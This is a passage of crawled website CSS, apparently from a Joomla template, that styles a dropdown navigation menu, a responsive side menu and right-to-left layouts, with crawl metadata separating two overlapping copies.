  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #34ccff !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #34ccff !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3542
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: normal;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 15px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #990000;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #990000 !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #990000;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 20px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #990000;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #990000 !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #990000;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #990000 !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
